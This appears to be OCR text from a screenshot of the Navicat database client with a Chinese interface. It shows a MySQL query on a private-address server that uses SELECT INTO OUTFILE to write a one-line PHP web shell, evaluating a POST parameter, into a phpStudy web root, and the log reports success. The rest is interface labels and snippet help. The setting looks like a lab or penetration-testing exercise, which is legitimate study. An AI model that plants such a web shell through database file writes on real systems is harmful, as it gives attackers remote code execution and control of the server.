 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 BI
我的连接
172.22.13.28
information_schema
mysql
performance_schema
sys
privilege1
certify
搜索
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段
172.22.13.28 运行已选择的 停止 解释已选择的
1 select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/111.php";
消息 摘要
已处理的查询: 1 开始时间: 2025-10-16 20:34:57
成功: 1 结束时间: 2025-10-16 20:34:57
错误: 0 运行时间: 0.061s
仅显示错误
查询 消息 查询时间 获取时间
select "<?php eval($_POST[1]);?>" into outfile "C:/phpstu... OK 0.036s 0.000s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Name
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
LOOP 流程控制
Create a simple loop construct
REPEAT 流程控制
Create A REPEAT construct. The Statement
list is repeated until the search_condition
expression is true.
Runtime Parameter Navicat-only
Runtime parameter to be replaced when
the statements are executed. Navicat by
then will pop a dialog for you to input
value.
SELECT Syntax DML
Retrieve rows selected from one or more
tables
UPDATE Syntax DML
搜索
Ln 1, Col 76 运行时间: 0.061s